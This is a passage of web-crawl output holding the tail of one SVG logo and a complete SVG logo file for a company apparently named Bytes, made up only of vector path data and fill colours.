514.361,294.712C513.599,295.372 513.218,296.449 513.218,297.939L513.218,355.27C513.218,356.762 513.599,357.837 514.361,358.499C515.123,359.159 516.065,359.49 517.182,359.49L550.219,359.49C550.523,359.49 550.804,359.397 551.057,359.211C551.311,359.025 551.523,358.726 551.694,358.321C551.861,357.914 551.988,357.381 552.075,356.72C552.158,356.06 552.202,355.237 552.202,354.254C552.202,353.271 552.158,352.451 552.075,351.79Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M509.198,299.545C509.198,298.529 509.157,297.664 509.071,296.953C508.989,296.242 508.862,295.675 508.69,295.251C508.522,294.828 508.31,294.522 508.055,294.336C507.802,294.15 507.523,294.057 507.217,294.057L490.988,294.057C490.683,294.057 490.404,294.158 490.15,294.36C489.896,294.564 489.683,294.878 489.515,295.301C489.344,295.724 489.217,296.283 489.134,296.979C489.048,297.673 489.007,298.51 489.007,299.495C489.007,300.511 489.048,301.376 489.134,302.087C489.217,302.798 489.344,303.365 489.515,303.789C489.683,304.212 489.896,304.518 490.15,304.704C490.404,304.89 490.683,304.983 490.988,304.983L507.217,304.983C507.523,304.983 507.802,304.882 508.055,304.68C508.31,304.476 508.522,304.162 508.69,303.739C508.862,303.316 508.989,302.757 509.071,302.061C509.157,301.367 509.198,300.53 509.198,299.545Z" style="fill:rgb(0,187,227);fill-rule:nonzero;"/>
            <path d="M449.448,298.701C450.059,297.481 450.465,296.517 450.668,295.805C450.869,295.093 450.776,294.559 450.388,294.204C449.998,293.848 449.269,293.628 448.203,293.543C447.137,293.458 445.637,293.416 443.704,293.416C442.248,293.416 441.077,293.451 440.197,293.517C439.317,293.585 438.623,293.721 438.114,293.924C437.605,294.128 437.224,294.39 436.97,294.712C436.716,295.033 436.503,295.466 436.335,296.007L429.118,312.068C428.472,313.627 427.812,315.271 427.135,316.998C426.457,318.727 425.796,320.507 425.152,322.336L425.051,322.336C424.34,320.439 423.637,318.626 422.943,316.897C422.246,315.169 421.545,313.526 420.833,311.967L413.514,295.805C413.276,295.33 413.031,294.94 412.777,294.636C412.523,294.331 412.123,294.085 411.583,293.898C411.039,293.712 410.301,293.585 409.371,293.517C408.439,293.451 407.195,293.416 405.636,293.416C403.772,293.416 402.315,293.458 401.265,293.543C400.214,293.628 399.493,293.848 399.105,294.204C398.715,294.559 398.613,295.085 398.799,295.779C398.985,296.474 399.402,297.448 400.046,298.701L418.038,334.534L418.038,357.659C418.038,357.999 418.139,358.303 418.342,358.576C418.546,358.846 418.909,359.066 419.435,359.236C419.96,359.405 420.646,359.54 421.493,359.642C422.341,359.744 423.424,359.794 424.746,359.794C426.035,359.794 427.109,359.744 427.975,359.642C428.839,359.54 429.524,359.405 430.033,359.236C430.541,359.066 430.904,358.846 431.126,358.576C431.346,358.303 431.456,357.999 431.456,357.659L431.456,334.534L449.448,298.701Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M400.214,339.768C400.214,337.532 399.875,335.516 399.198,333.72C398.519,331.924 397.598,330.358 396.428,329.018C395.259,327.68 393.887,326.589 392.312,325.741C390.736,324.894 389.015,324.301 387.153,323.962C388.609,323.42 389.904,322.709 391.041,321.828C392.175,320.947 393.133,319.93 393.913,318.778C394.691,317.626 395.285,316.347 395.691,314.941C396.097,313.535 396.301,312.035 396.301,310.443C396.301,307.596 395.793,305.122 394.776,303.021C393.76,300.921 392.293,299.184 390.379,297.812C388.465,296.44 386.111,295.416 383.315,294.737C380.52,294.06 377.106,293.721 373.074,293.721L356.556,293.721C355.437,293.721 354.496,294.051 353.735,294.711C352.973,295.372 352.59,296.448 352.59,297.939L352.59,355.27C352.59,356.762 352.973,357.837 353.735,358.499C354.496,359.159 355.437,359.489 356.556,359.489L374.04,359.489C376.683,359.489 379.079,359.329 381.232,359.007C383.382,358.685 385.406,358.185 387.305,357.508C389.203,356.83 390.939,355.965 392.514,354.915C394.091,353.866 395.445,352.61 396.581,351.155C397.715,349.697 398.606,348.02 399.25,346.121C399.893,344.226 400.214,342.107 400.214,339.768ZM382.934,312.068C382.934,313.255 382.747,314.381 382.375,315.449C382.001,316.516 381.434,317.448 380.672,318.245C379.909,319.041 378.952,319.667 377.8,320.126C376.647,320.582 375.107,320.81 373.175,320.81L365.705,320.81L365.705,303.733L372.465,303.733C374.529,303.733 376.183,303.92 377.419,304.292C378.656,304.666 379.681,305.2 380.495,305.894C381.307,306.589 381.917,307.462 382.324,308.511C382.731,309.561 382.934,310.747 382.934,312.068ZM386.339,340.227C386.339,341.684 386.076,342.979 385.551,344.115C385.025,345.25 384.298,346.198 383.365,346.961C382.434,347.723 381.333,348.3 380.062,348.689C378.791,349.079 377.224,349.274 375.362,349.274L365.705,349.274L365.705,330.57L373.633,330.57C376.072,330.57 378.054,330.79 379.58,331.23C381.103,331.67 382.357,332.298 383.341,333.111C384.322,333.923 385.069,334.933 385.577,336.135C386.085,337.338 386.339,338.701 386.339,340.227Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M485.268,304.647L485.256,304.642L485.256,297.939C485.256,296.449 484.875,295.372 484.114,294.711C483.352,294.051 482.41,293.721 481.292,293.721L455.38,293.721C455.042,293.721 454.754,293.815 454.515,294C454.279,294.186 454.075,294.492 453.907,294.914C453.739,295.338 453.612,295.906 453.526,296.618C453.44,297.328 453.399,298.193 453.399,299.209C453.399,300.194 453.44,301.031 453.526,301.725C453.612,302.421 453.739,302.98 453.907,303.404C454.075,303.827 454.279,304.139 454.515,304.344C454.754,304.546 455.042,304.647 455.38,304.647L471.849,304.647L471.849,357.659C471.849,357.998 471.958,358.303 472.179,358.576C472.399,358.845 472.765,359.066 473.272,359.235C473.78,359.405 474.466,359.539 475.329,359.641C476.195,359.744 477.269,359.793 478.558,359.793C479.846,359.793 480.921,359.744 481.786,359.641C482.648,359.539 483.335,359.405 483.843,359.235C484.352,359.066 484.715,358.845 484.937,358.576C485.157,358.303 485.268,357.998 485.268,357.659L485.268,304.647Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M333.574,320.767C330.599,294.393 308.218,273.897 280.943,273.897L280.943,273.898C275.133,273.91 269.544,274.858 264.319,276.6C266.395,276.724 268.295,277.289 269.955,278.307C275.738,281.851 277.131,288.095 276.385,295.831C275.464,305.391 261.933,322.311 261.933,322.311C261.933,322.311 269.427,314.746 280.944,309.161C282.147,308.577 283.394,308.015 284.682,307.485C298.288,301.889 314.607,304.5 324.494,311.031C329.041,314.032 331.911,317.25 333.574,320.767Z" style="fill:rgb(0,187,227);fill-rule:nonzero;"/>
            <path d="M254.196,284.364C250.367,284.541 246.751,286.656 243.605,289.446C234.078,299.008 228.189,312.193 228.189,326.757L228.189,326.861L228.19,326.861C228.207,336.019 230.554,344.631 234.668,352.135C240.204,345.524 247.848,336.206 251.585,330.794C252.454,329.536 253.321,328.216 254.174,326.861L254.175,326.861C259.452,318.486 264.192,308.811 265.477,304.313C266.97,299.091 266.223,283.803 254.196,284.364Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M280.957,379.618C301.8,379.618 319.919,367.553 328.525,350.028C329.15,347.876 329.674,345.247 329.805,342.259C330.043,336.849 328.383,331.471 324.558,326.86L324.559,326.86C322.388,324.245 319.523,321.876 315.913,319.886C307.883,315.46 296.049,314.532 280.943,320.321L280.943,320.322C277.283,321.724 273.432,323.52 269.395,325.757C268.75,326.114 268.106,326.482 267.462,326.86L267.461,326.86C254.77,334.307 242.388,345.543 235.023,352.772C244.086,368.772 261.25,379.58 280.943,379.618" style="fill:white;fill-rule:nonzero;"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bytes.co.uk/application/themes/bytes/img/bytes-dark-logo.svg
body_size: 4482
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 1549 441" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(4.16667,0,0,4.16667,-950.787,-1141.24)">
        <g>
            <path d="M598.704,332.882C597.889,330.934 596.823,329.239 595.5,327.8C594.18,326.359 592.671,325.124 590.976,324.089C589.281,323.056 587.553,322.132 585.793,321.32C584.03,320.507 582.303,319.735 580.608,319.007C578.913,318.278 577.398,317.499 576.057,316.669C574.72,315.839 573.654,314.889 572.859,313.822C572.062,312.755 571.663,311.493 571.663,310.036C571.663,309.054 571.84,308.122 572.198,307.241C572.552,306.36 573.092,305.607 573.822,304.979C574.551,304.352 575.458,303.86 576.542,303.505C577.625,303.15 578.898,302.971 580.354,302.971C582.217,302.971 583.927,303.199 585.486,303.658C587.045,304.114 588.418,304.622 589.606,305.181C590.79,305.741 591.791,306.258 592.603,306.733C593.418,307.208 594.008,307.443 594.38,307.443C594.755,307.443 595.051,307.342 595.272,307.138C595.491,306.935 595.662,306.614 595.78,306.174C595.898,305.734 595.984,305.174 596.034,304.495C596.084,303.818 596.111,302.988 596.111,302.005C596.111,301.125 596.093,300.387 596.061,299.794C596.025,299.202 595.966,298.711 595.881,298.32C595.798,297.932 595.695,297.617 595.576,297.38C595.455,297.144 595.228,296.856 594.888,296.517C594.552,296.178 593.858,295.753 592.807,295.245C591.755,294.737 590.553,294.279 589.198,293.874C587.843,293.467 586.384,293.145 584.828,292.908C583.268,292.67 581.709,292.552 580.15,292.552C577.135,292.552 574.28,292.941 571.586,293.721C568.892,294.501 566.555,295.677 564.573,297.253C562.59,298.829 561.015,300.811 559.845,303.199C558.677,305.588 558.093,308.358 558.093,311.51C558.093,314.254 558.499,316.61 559.312,318.575C560.126,320.54 561.185,322.242 562.488,323.683C563.793,325.124 565.276,326.359 566.935,327.393C568.595,328.427 570.308,329.35 572.071,330.163C573.831,330.976 575.54,331.748 577.203,332.475C578.862,333.205 580.345,333.984 581.65,334.814C582.955,335.644 584.013,336.592 584.828,337.659C585.64,338.726 586.047,340.006 586.047,341.496C586.047,342.785 585.808,343.953 585.336,345.004C584.86,346.055 584.175,346.935 583.277,347.647C582.38,348.359 581.284,348.909 580,349.3C578.712,349.688 577.253,349.883 575.629,349.883C573.152,349.883 570.978,349.603 569.097,349.044C567.216,348.486 565.598,347.868 564.242,347.189C562.887,346.511 561.777,345.893 560.914,345.334C560.049,344.776 559.379,344.496 558.906,344.496C558.567,344.496 558.271,344.59 558.014,344.776C557.761,344.962 557.56,345.276 557.406,345.716C557.253,346.156 557.143,346.732 557.076,347.444C557.007,348.155 556.974,349.036 556.974,350.087C556.974,351.646 557.067,352.84 557.253,353.671C557.439,354.501 557.755,355.136 558.195,355.575C558.635,356.017 559.355,356.525 560.353,357.101C561.354,357.677 562.598,358.227 564.09,358.753C565.58,359.278 567.3,359.726 569.249,360.099C571.197,360.472 573.305,360.659 575.576,360.659C578.93,360.659 582.081,360.218 585.031,359.338C587.978,358.456 590.553,357.144 592.756,355.398C594.956,353.654 596.701,351.477 597.992,348.867C599.277,346.257 599.92,343.225 599.92,339.768C599.92,337.125 599.516,334.831 598.704,332.882Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M552.075,351.79C551.988,351.129 551.861,350.595 551.694,350.189C551.523,349.782 551.311,349.486 551.057,349.3C550.804,349.113 550.523,349.02 550.219,349.02L526.533,349.02L526.533,330.468L546.407,330.468C546.712,330.468 546.991,330.384 547.245,330.213C547.499,330.045 547.712,329.766 547.88,329.375C548.05,328.985 548.177,328.469 548.261,327.824C548.347,327.182 548.391,326.368 548.391,325.386C548.391,324.438 548.347,323.632 548.261,322.971C548.177,322.31 548.05,321.785 547.88,321.395C547.712,321.007 547.499,320.719 547.245,320.531C546.991,320.346 546.712,320.253 546.407,320.253L526.533,320.253L526.533,304.191L550.015,304.191C550.321,304.191 550.591,304.098 550.829,303.912C551.066,303.726 551.269,303.428 551.44,303.021C551.607,302.616 551.734,302.082 551.821,301.422C551.904,300.761 551.948,299.955 551.948,299.007C551.948,297.989 551.904,297.152 551.821,296.491C551.734,295.83 551.607,295.289 551.44,294.864C551.269,294.441 551.066,294.145 550.829,293.975C550.591,293.806 550.321,293.721 550.015,293.721L517.182,293.721C516.065,293.721 515.123,294.051 514.361,294.712C513.599,295.372 513.218,296.449 513.218,297.939L513.218,355.27C513.218,356.762 513.599,357.837 514.361,358.499C515.123,359.159 516.065,359.49 517.182,359.49L550.219,359.49C550.523,359.49 550.804,359.397 551.057,359.211C551.311,359.025 551.523,358.726 551.694,358.321C551.861,357.914 551.988,357.381 552.075,356.72C552.158,356.06 552.202,355.237 552.202,354.254C552.202,353.271 552.158,352.451 552.075,351.79Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M509.198,299.545C509.198,298.529 509.157,297.664 509.071,296.953C508.989,296.242 508.862,295.675 508.69,295.251C508.522,294.828 508.31,294.522 508.055,294.336C507.802,294.15 507.523,294.057 507.217,294.057L490.988,294.057C490.683,294.057 490.404,294.158 490.15,294.36C489.896,294.564 489.683,294.878 489.515,295.301C489.344,295.724 489.217,296.283 489.134,296.979C489.048,297.673 489.007,298.51 489.007,299.495C489.007,300.511 489.048,301.376 489.134,302.087C489.217,302.798 489.344,303.365 489.515,303.789C489.683,304.212 489.896,304.518 490.15,304.704C490.404,304.89 490.683,304.983 490.988,304.983L507.217,304.983C507.523,304.983 507.802,304.882 508.055,304.68C508.31,304.476 508.522,304.162 508.69,303.739C508.862,303.316 508.989,302.757 509.071,302.061C509.157,301.367 509.198,300.53 509.198,299.545Z" style="fill:rgb(0,187,227);fill-rule:nonzero;"/>
            <path d="M449.448,298.701C450.059,297.481 450.465,296.517 450.668,295.805C450.869,295.093 450.776,294.559 450.388,294.204C449.998,293.848 449.269,293.628 448.203,293.543C447.137,293.458 445.637,293.416 443.704,293.416C442.248,293.416 441.077,293.451 440.197,293.517C439.317,293.585 438.623,293.721 438.114,293.924C437.605,294.128 437.224,294.39 436.97,294.712C436.716,295.033 436.503,295.466 436.335,296.007L429.118,312.068C428.472,313.627 427.812,315.271 427.135,316.998C426.457,318.727 425.796,320.507 425.152,322.336L425.051,322.336C424.34,320.439 423.637,318.626 422.943,316.897C422.246,315.169 421.545,313.526 420.833,311.967L413.514,295.805C413.276,295.33 413.031,294.94 412.777,294.636C412.523,294.331 412.123,294.085 411.583,293.898C411.039,293.712 410.301,293.585 409.371,293.517C408.439,293.451 407.195,293.416 405.636,293.416C403.772,293.416 402.315,293.458 401.265,293.543C400.214,293.628 399.493,293.848 399.105,294.204C398.715,294.559 398.613,295.085 398.799,295.779C398.985,296.474 399.402,297.448 400.046,298.701L418.038,334.534L418.038,357.659C418.038,357.999 418.139,358.303 418.342,358.576C418.546,358.846 418.909,359.066 419.435,359.236C419.96,359.405 420.646,359.54 421.493,359.642C422.341,359.744 423.424,359.794 424.746,359.794C426.035,359.794 427.109,359.744 427.975,359.642C428.839,359.54 429.524,359.405 430.033,359.236C430.541,359.066 430.904,358.846 431.126,358.576C431.346,358.303 431.456,357.999 431.456,357.659L431.456,334.534L449.448,298.701Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M400.214,339.768C400.214,337.532 399.875,335.516 399.198,333.72C398.519,331.924 397.598,330.358 396.428,329.018C395.259,327.68 393.887,326.589 392.312,325.741C390.736,324.894 389.015,324.301 387.153,323.962C388.609,323.42 389.904,322.709 391.041,321.828C392.175,320.947 393.133,319.93 393.913,318.778C394.691,317.626 395.285,316.347 395.691,314.941C396.097,313.535 396.301,312.035 396.301,310.443C396.301,307.596 395.793,305.122 394.776,303.021C393.76,300.921 392.293,299.184 390.379,297.812C388.465,296.44 386.111,295.416 383.315,294.737C380.52,294.06 377.106,293.721 373.074,293.721L356.556,293.721C355.437,293.721 354.496,294.051 353.735,294.711C352.973,295.372 352.59,296.448 352.59,297.939L352.59,355.27C352.59,356.762 352.973,357.837 353.735,358.499C354.496,359.159 355.437,359.489 356.556,359.489L374.04,359.489C376.683,359.489 379.079,359.329 381.232,359.007C383.382,358.685 385.406,358.185 387.305,357.508C389.203,356.83 390.939,355.965 392.514,354.915C394.091,353.866 395.445,352.61 396.581,351.155C397.715,349.697 398.606,348.02 399.25,346.121C399.893,344.226 400.214,342.107 400.214,339.768ZM382.934,312.068C382.934,313.255 382.747,314.381 382.375,315.449C382.001,316.516 381.434,317.448 380.672,318.245C379.909,319.041 378.952,319.667 377.8,320.126C376.647,320.582 375.107,320.81 373.175,320.81L365.705,320.81L365.705,303.733L372.465,303.733C374.529,303.733 376.183,303.92 377.419,304.292C378.656,304.666 379.681,305.2 380.495,305.894C381.307,306.589 381.917,307.462 382.324,308.511C382.731,309.561 382.934,310.747 382.934,312.068ZM386.339,340.227C386.339,341.684 386.076,342.979 385.551,344.115C385.025,345.25 384.298,346.198 383.365,346.961C382.434,347.723 381.333,348.3 380.062,348.689C378.791,349.079 377.224,349.274 375.362,349.274L365.705,349.274L365.705,330.57L373.633,330.57C376.072,330.57 378.054,330.79 379.58,331.23C381.103,331.67 382.357,332.298 383.341,333.111C384.322,333.923 385.069,334.933 385.577,336.135C386.085,337.338 386.339,338.701 386.339,340.227Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M485.268,304.647L485.256,304.642L485.256,297.939C485.256,296.449 484.875,295.372 484.114,294.711C483.352,294.051 482.41,293.721 481.292,293.721L455.38,293.721C455.042,293.721 454.754,293.815 454.515,294C454.279,294.186 454.075,294.492 453.907,294.914C453.739,295.338 453.612,295.906 453.526,296.618C453.44,297.328 453.399,298.193 453.399,299.209C453.399,300.194 453.44,301.031 453.526,301.725C453.612,302.421 453.739,302.98 453.907,303.404C454.075,303.827 454.279,304.139 454.515,304.344C454.754,304.546 455.042,304.647 455.38,304.647L471.849,304.647L471.849,357.659C471.849,357.998 471.958,358.303 472.179,358.576C472.399,358.845 472.765,359.066 473.272,359.235C473.78,359.405 474.466,359.539 475.329,359.641C476.195,359.744 477.269,359.793 478.558,359.793C479.846,359.793 480.921,359.744 481.786,359.641C482.648,359.539 483.335,359.405 483.843,359.235C484.352,359.066 484.715,358.845 484.937,358.576C485.157,358.303 485.268,357.998 485.268,357.659L485.268,304.647Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M333.574,320.767C330.599,294.393 308.218,273.897 280.943,273.897L280.943,273.898C275.133,273.91 269.544,274.858 264.319,276.6C266.395,276.724 268.295,277.289 269.955,278.307C275.738,281.851 277.131,288.095 276.385,295.831C275.464,305.391 261.933,322.311 261.933,322.311C261.933,322.311 269.427,314.746 280.944,309.161C282.147,308.577 283.394,308.015 284.682,307.485C298.288,301.889 314.607,304.5 324.494,311.031C329.041,314.032 331.911,317.25 333.574,320.767Z" style="fill:rgb(0,187,227);fill-rule:nonzero;"/>
            <path d="M254.196,284.364C250.367,284.541 246.751,286.656 243.605,289.446C234.078,299.008 228.189,312.193 228.189,326.757L228.189,326.861L228.19,326.861C228.207,336.019 230.554,344.631 234.668,352.135C240.204,345.524 247.848,336.206 251.585,330.794C252.454,329.536 253.321,328.216 254.174,326.861L254.175,326.861C259.452,318.486 264.192,308.811 265.477,304.313C266.97,299.091 266.223,283.803 254.196,284.364Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M280.957,379.618C301.8,379.618 319.919,367.553 328.525,350.028C329.15,347.876 329.674,345.247 329.805,342.259C330.043,336.849 328.383,331.471 324.558,326.86L324.559,326.86C322.388,324.245 319.523,321.876 315.913,319.886C307.883,315.46 296.049,314.532 280.943,320.321L280.943,320.322C277.283,321.724 273.432,323.52 269.395,325.757C268.75,326.114 268.106,326.482 267.462,326.86L267.461,326.86C254.77,334.307 242.388,345.543 235.023,352.772C244.086,368.772 261.25,379.58 280.943,379.618" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
        </g>
    </g>
</svg>
